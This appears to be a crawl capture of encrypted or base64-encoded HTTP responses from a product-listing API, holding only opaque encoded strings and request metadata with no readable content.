aDqGfNhdlM+was3QMlNpQM5iLe4qYDaPF4ORuHpazpMn/i8Hj6PTn8EZZKavvhuc17mK0S6O+nNLDPJBoLJ03KZftKhDDnjmS5lGgkrPiztnP1rvmJonP2VaC0Aoj6urQa4VRhfaxAYKdqyLWw3fIFtI6KcuETvaWBQcl5Wmz4d4RoNysdUN/p+EJCl0T9TLhSzOn+4Udptq/ttOy+RCMGTF44iNxSaA6t8+7AOGnb2zPf+JRd9ll/UrNQK1H7sqZC5Ws7Vunj555S4iKm0OP9GA7EdXuzUtS+D6mttj6EV8JPirpZbkPZ/DPhrgP9T5fLAUVV/[base64]/6dDyn/HEUQGBTuQI1MA22dy7VmAcK2y+ACk/vJ60BjEncNXftOIwHWbWF4S+aG+m6Q+nti7jP4fMaKJkhY/5KWTuq/9efxbX5hk30C/TOpFb/r/zbsCwbzD0uaY1f8F4KOgeJn5l34HWOcyqpLnDp+0C8pwRYmTTnMwdc94N6WZfrw5ghVEbjhXONnq3aPXb9BsGlTdPWjzhDiht7UHhAd1wKz2sQ9JQpMS9Hevrlw3KiDTPvPaUysKDKKhtYgiWxBjTX/lHxccohai2fTwbFdqKGjN2YFiHbW0277Zm5X84PmKOGrOvUzAqA6Br5zN3BlwT38AHdLnzA3Hs05LMFdfYPprRszdmFY8/SZ+eFEsrkoaToEeuER2FtXs8reb11d2Wth8bdIdczu94sZ4+wZyIi+nP4fdP+uy8KLay0P++LjWn4QGalhzMX0D47S3PYKr53kVHpnHp9pX7ftuGXUlqjXqsYpW+g4AHkqI2611vTuHVdRGSBx/yxzO2faGguvrSvQ595ZiXZeVvstFrxckmSKX1evrwokLzw/hI34o4dvnw9ur1vruy07gq1yPODYRwwKIsVph59ipkrrQgGzfQ3NkHExYmG3NHpNTwv5aN3bQLQaWqP7d9THaOqfkgWcEy1Y+5Eri1Er+Kr13n1Hw7f4j9LmNv/Wc36iijt9Tj0uwxkT3G0StTAp9l2daCQu0u8feEdg4Y6fyPaDihW7yrEAWzmIvEE0d4Ch1abdUIxz6SXCsw6AS+1fW8YWhf6TdZgfnBn2UZEsRJ2NinH+wk5s9IxAtEorEYDEGEv2W/Q/AS9OMkuT35ysJ24LAsTqk58k8yCu5SLngXOUvp++BXk/NvEE4pvujzMbjc8p1WTDWn5Myj9WA77t1t0M0m04/EMOCI6NHCJLWUFNciks+oybAoVRxb/[base64]/Ob8m2Qqg7InMS5ju+EAUXtuhO15iG4r3oTtYdmrsf/t5SyJt/QSDrqgaBANI53ff3g7SFnGC1gD3w1uCjLMJcqL9Qs2+IOyMVky5W1Dq4JbJVy19efxbX5hk30C/TOpFb/r/[base64]/OtS4Grrb2dAZmim6gbb61HQYX/yqvsBf2fHxdLvIYUM03fdYqZjXxtfRloNCD7YH9xms5jSrrnCgExrqMZ7/hVVd1r9XHkYwXRiPBjIcAJb/RQKutf3McGjQi1eiNHV4Q2EmBb/[base64]/EFkeNu6W1JKszWxaysq4vnuiCShvb18Utan6/hYzQeh4OMEhyzNvkP7+iY2PzSN4SB1nXNWa8v3ZiVCBgj3afBeSv5SWnSvkSPIOJ5cLC1koa/qw3ftfTOcB902f67i93k5HkaLj9q68fn77nn/[base64]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[base64]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[base64]/GiKJJmIo24hWXfsGzRAcMblyPlygdaBHeeAa+osdI9qPyq5/JRT1AyrfIQntW0XQYmj06MEfIau8Ts5Xo3Y9VbBwG09OteqKRC6m09jddDcrEUOWNNx0CqzIHlabNUH2fJaTDXe8pMVZ7mrU+Ai50/cYc83xDp5gByBhtGkIE0Nrb9FSvQjPTellkoeMZqYspsgInWZXVF/t/ZgCiUj/FcZ/DVFWL1Xnk7l4C/jjaWEg5ZkH3EPP6BM38nkugmw9imcuhLVD4s8HzKUd1Sghv0KrdtQeWzyJAK2l17bezZT8NihfbnAYRgCdb6Jh71hbQ+2o1G+ilf+qdC1lPULL4AbIVnTC/4x/35n2CpPUinIM1YrL91D2DbxpiCcKqRMx9wugdv7u16dMgvMpRKf0ifG2S8ExhC0FonJypt7X2srEmqRp9PETpO6CRd/wUiBqUXp/jZ0RMHvHH9rnEDmwa3d775H5lpDLscfNZEpSgYVVtMntcfcXRVnSCUQSH5HXvqIpDfoe5VR2TUoOYrH0oUe7UJwVql8X+cY84As8IYOOirpOc+C+OrDAbqmgOETnIObNNZrEdXuzUtS+D6mttj6EV8JPlSNfM8otCihMn/uIdPxZivCMJ9nzAyri8zI1sDsJ34rfauBQUQXQ+2/m6cId9v2Xhmm+nG8oPgIbqE/hYlRO29TE4DZz69DSnx64lTT1PEpcBoPkRNE2p6dlxqxnYyKEQwFob6r/tp+bVy/IIdi2aHOxYmtpP33mi73eO8zvj4LFvRqekTHeOgeYgD6YaXMg1y5xY/OzWBDfsX0Je4KYr43paUW3++pCwgWVxkiXJT7g7+Mf2pw+v7qBYzEU6CwuTmJ8QnEODyj42MkUkEK2vuAcMpHsLuL/wG/[base64]/nzukVwHUB3o7vUPYNvGmIJwqpEzH3C6B2/CpmYAcqiqeO4oWCRiRKBrAESK+T2MgdwilpCHRxRGWO05aZ7Yfc2WGRu4a3MbfJW3tePwVrFUjRtXPpbTaGFeSC7SaD14+SbG96+R/M+u7MaOOfoeW6g8PX1Dk6IaDwmYTA9FrDymfdIocf4Cim6ReDyIZSClZrW6UVsJ45kB4K2q2SGisOIqVK0pV/z/qur2txGaKBeAadfw/akNwkMxIDOKGC9403e/AGCPMhN7ZFFo18NDpLyfVtJF9OmO+XBDgiOjRwiS1lBTXIpLPqMmwKFUcW/wbIPoFkOozRANKZ085vBio1mz1pe0xPPq63fheeVcp8VpyoeH/[base64]/0FFS8S/skBzsa1TpkTCa6KdyG+cUcxT/AtUfJKbcmUE+ke/KzYUdEgPC2Xdypb9mCDV2lANYOXsMcHTeTqxxvo1X7WmKIMGyBuBxzVzL4vkXv/L8szVnE+/OfJfRhzRXdJCQkmEmCmFLgpTZJWm2m86UUdNcCZZydFePIhdg+sOAg55qPvJ5T/hhzRMtsgYqDgV8DPxV8xIx8BkMrkFYaq9zgOVr1CTXye6+YYdM7erkOVBP5MhECYV9iQEbBFzHIXp2aR++MR6FvbpQQxPP2KzxNNFGV8zTRQGT5n0QpVxVX/mG8/vCTJXe7+MjABtu+UrzVdVIEGZT1oCiIEq3LtbFQ3GEN3eTkeRouP2rrx+fvuef+fTbzUyf6B8rUuxTt5c9JHwuV1Rf7f2YAolI/[base64]/zQgta1JZvwcHNFs1gCubI4kUIDJ81qRuStCZVYLX9Jr0uu3kFcCW/3cwt4FdAq51fMW/Bdn63k3pBdZ/hu3ef80ILWtSWb8HBzRbNYArmyOJFCAyfNakbkrQmVWC1/Sa9Lrt5BXBDZHF5kWx42Uw+wW4DC0TZR3dyJI8Ess2c73VCKZk2qih+tK8DzmJPvhjvKpGMb9P4BcsvkHiSd7l+K4n4Bll7pBcJMkFdiF+ULhjIlNUa2K8SCyzdKqlh1Fpy2nwI5UD6t054esG2OJ/ywKLKSZtIbO+01SFzaFl5uxvZThsYToo24hWXfsGzRAcMblyPlyhxz/RpfRFeCCfGzgxFuZHdkIWL4VO/kYTDv2yfUrlEVWdr5rpLJyoYz6LRDWi/7uicRn1uXE/XZ2HWhP3b17T++KVP5trzkUxuPSEVPsnyqoX/P2Nlqe+lqXTXXkRHaN3eOLLeOSeMzjtdChk0+kI3mfD0kOv5InmdE2iPCQ68tMJB7Yg4SpVUxf4mg00iLZ2bDx52BO7oT5PEbut9yBEwVhB1UjcinEre/gfiOsqfMIeo0vm9W0ga2Rto+es5pC0VrCMloSNCTpVamUGgh4kf4oGjU9emtioZ3FRz2Cyj+XS9reF2WBAD2ujtKwqvK6JSSkgcwHMq+P+OGBNOsCSpNHGLH+5d628Uhqce12tn8J3cJwgpzwFCKFCejFDZV06kFTdg28/FTRzFGTybjIl9i8UPQpRWZQDZR3L0VY0ABSA8GLBOm+LblL5mIjIxHoJhZryIqPi+kQ06lkY68/S+fcXRVnSCUQSH5HXvqIpDfoe5VR2TUoOYrH0oUe7UJwVql8X+cY84As8IYOOirpOcjsKqiyyUyFrk7ez9wW+Zf7EdXuzUtS+D6mttj6EV8JM9x0e2eZtvb/UW4U3qZ+OwUXXk4tzv578nZuhBrRYjLReEj8qqu4vTezJfhvXIVBXhmm+nG8oPgIbqE/hYlRO2wUYs5OfAJCTQ6EzbrMKRHkWjXw0OkvJ9W0kX06Y75cEOCI6NHCJLWUFNciks+oybAoVRxb/[base64]/T/G1LbJCkIPnkgCCov2ASMwYYBa7G6BdfCpovkTTZO30fTFy7Y5Nbb1yQz3I6ryB3KMbX9lGhfc04Vw/3xoY4FgWzOGFyH01iqwJ8PKjXDbKklfeVyg37IbkzycOyT6C33LkcOJfhuWGsYzD+wQzkSW6MKKhy3VZjI5aeHcDk343/19Cmm6wMt3nIA/umroiInMHjFr+FIUobvdNH6rHQcDidRKbsBwWUaQGgPlYn68Yz72e2qrt3KWiAb/5b4hrVVaims/tavTW1K4UshzOYgimAeJRkaLE3OHj1bYucvV7/bOr4BHmdBQFn8sQypAHNPm35LWKGQFTubekqkrSCKlGg/P9VaEfGg3y7+o6mZYX7eHVDVbWAkfq/oDwuSGNTzK76PMZmpxi7MW8B/u+kSa9OSLmerPb/migzjDfC3+t3esNjbGm2uV/PX6CrS/emEwMsr68Cf/BT/y+F3LdBe73DIly1Zqf+2pv8tO1NC/RSXCVGrDf8VQB49XZoHTxwCwhYR5KqhIsW9Gp6RMd46B5iAPphpcyFK4swkTqK6WzOcRAmubRpsSyXzXqYjZ+KDNyPj93HfG3/z+J5BGb3FWfzMfVlhBA7XrXxUDAwVOnma2GdSkXVmZ95T18l3XL3/G/puElyNp1n9vDUU2p/8ZOm/DEBLQV75Jl4js7hNphE8Saw3LbkywE0I353ZHP6qNPu31jUL97pFrL1InC0LBjfQQF0kgd6dIVDoTlwDRR25HWpEvWxWX4ichW2u2+BbFxFMKvpOkXOcMs9DgqPIDXNLJUP+xGkclveJvqWSWD0i1KFzhCkJqyoaYVHNkfXvi5aKRQDa+5l7GaFEi8KteRN/tUQPqnvJeKZQniIGqpx8yiRbDW2VHHkwXCCG4+pLD/GoXQDiLwF/XOBGdflDLu0LDsPoPP1/CHFSPI8mJ5TDCP9rNZ2gQaUOY9peOjGFd4C/tfTzYgfp8Yg1qiLqD6nTH038ZaJKSH5POTyf6QqnZl5zngovkA1iTBftCWx/s7dsWmXgZaWgYD5IqHDCs/6t4z6vmMg4Ijo0cIktZQU1yKSz6jJsChVHFv8GyD6BZDqM0QDSmdPObwYqNZs9aXtMTz6ut34XnlXKfFacqHh/18ktwbE6yja/[base64]/VJLx6WKIupyETnt8Hg+OmVxNI55jxhpbzD4rTQk0W+mACS71D/V1kqPTBnljoi3vesWvCCNh6vsl9jAROLhM/pFYplA3eChYJEB1fr+hTy2h/64WljvLRCTVKXJ2LdLLX2rDDKlw2FgNvLaWd+hrlzAeYk9IAruEY+wywdAXpWogf2KbSbvPrvVuqHqv+PKt2mWPWL4q8Ws4drCg6UhKwMmYJYeaWNmm1jN0ysaUWF1o+JXAl1n0+67zHgKy2//e3G2Nn+D7zc/n2IgD+WzVlyh1HdqhNz8VMLTIulT7kbf8gwj2PkL+9CEiDH/owixKh99v7gAFDFhgTduWXh9yv774Vbs7tuw/xcYinV9zsPVqrZgTRpi/AkbIYRhSI5bYhYjcrg9hahr2A8dt1aGDq9yBPKwjP+Pc8EEv4Spz0B5sZnJQRzeVRaGprUYRaJ4I0zriPlUgc3zaV31VW5rtA1AKDLXhvJFPNiEzBz5Bpdq2xkEc8JtQfGY4EDfhbCScDVNLFNw5uA/PLWrDVyDnTNpW9IdnceXCMeQf99vqTpJu7TS1xWJJbKrpdmDNze9/QBvkBB653v9yNANbraIq/Tu7oSBbOdk5fIgDxNVLFnsBNCN+d2Rz+qjT7t9Y1C/c05unnQNRcaRF59LRojaEIhyrbdoZ4WYVJaUQzf5GIS56Ik5tpqr39oGYBbesUl2brOiVRHXIo7aQP+6dLCdkBrWViTVDdRaMxQ1MoplHP19efxbX5hk30C/TOpFb/r/zbsCwbzD0uaY1f8F4KOgeJrNetopi7vprS/WLKxfzKKLfuk8m6pDf9CjrMiVUjb3iAAJBZ+M8e5K2FMwlAiqJlvQP5F9FuYzgPKFuvawxO727Sxt2FIl5YBmhNsOo4KZfvPaUysKDKKhtYgiWxBjTXjs09iT0Xyjyz9Ithd0zUy+YAPUDG21/C+4nc1yF5x6Gdr5rpLJyoYz6LRDWi/7uicRn1uXE/XZ2HWhP3b17T++KVP5trzkUxuPSEVPsnyqoX/P2Nlqe+lqXTXXkRHaN3eOLLeOSeMzjtdChk0+kI3mfD0kOv5InmdE2iPCQ68tMJB7Yg4SpVUxf4mg00iLZ2bDx52BO7oT5PEbut9yBEwVhB1UjcinEre/gfiOsqfMIeo0vm9W0ga2Rto+es5pC0VrCMloSNCTpVamUGgh4kfk0FgpyLWxLCAfrO8oFBE0XS9reF2WBAD2ujtKwqvK6K32XFaB5EJIM+B1n90r77vgzIeb9batC1kw6ulPf5zv3bkhtlJz7/OVsDXsv2nOTMlv93MLeBXQKudXzFvwXZ+wL7tWcMGUU/wJciLz9F4aIstrVv/+tXjUM5U745S6at9o/q+uf9Ib2fxcbUDrz1FiDdtQ/VHlOut/y/DxlA/F7iRmXaAxgk5iXjpImOF8plPoNyxyXyuOCKGH0JAZPBdBTN9waON6ugyt/ZgCnj5nVIQEWOtNJ3GI9a9FNAzTnj8ohognNCodV1Fsks0Krfb

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.sdtxhj.com/api/data/info
body_size: 459
content:
5tVHIhWlVaqoA2jLEJm4P0vVHiuSeN9W68PXM1B3hFM99dsbfNt3Myw5okfudyJuzvq6MFjqX4aJqRSCfuY8FB0lbO6dXmUpbYZ0YU61hX6R8/5xtcDIIw6GsEhV4enS6/n2nKO1pK/bliKUPpYHKRLSIlqCtpcjUMBl9joG/PM3hdCMfoh+pezEPgt2+RcJJnIq70ATfucLlbXJh4ePAWVX3OGaxxnD/LKzWIyYffxUQfru4hZWw3dE+JAP+1sh

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.sdtxhj.com/api/getdata/gettypeproducts?page=1&limit=200&pid=134
body_size: 5712
content:
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[base64]/FlyoTrcpkQAyWQlkvpd9x0dI+jVay73+lC+t46Y60nin43a4WtvWpSvpAkNibLd2JSBMEVNTtNypES70A7Mo+fpQz/[base64]/uAAUMWGBN25ZeH3K/vvhVuzu27D/FxiKdX3Ow9WqtmBNGmL8CRshhGFIjltiFiNyuD2FqGvYDx23VoYOr3IE8rCM/49zwQS/hKnPQHmxmclBHN5VFoamtRhFongjTOuI+VSBzfNpXfVVbmu0DUAoMteG8kU82ITMHPkGl2rbGQRzwm1B8ZjgQN+FsJJwNU0sU3Dm4D88tasNXIOdM2lb0h2dx5cIx5B/32+pOn2Yu1IrTs887Ld4qD6psi29AG+QEHrne/3I0A1utoir9rOGqm8tTA0oLsV7GtVaF4Z/gD437aCmaBlxSKdBSZT3HIT1sgEplFYjw9YRdt/c8S7CcLLIr4IslnWWo1yiq3k38IDkdhL0+TQB/aylzNzI4YmtzfeOkZundz3PsCcbt79Et4mVZl5phGONXcXdozaH/rhaWO8tEJNUpcnYt0stfasMMqXDYWA28tpZ36GubynWT0j0OANZwZsE+Lits/VGLvJFXfoMefuna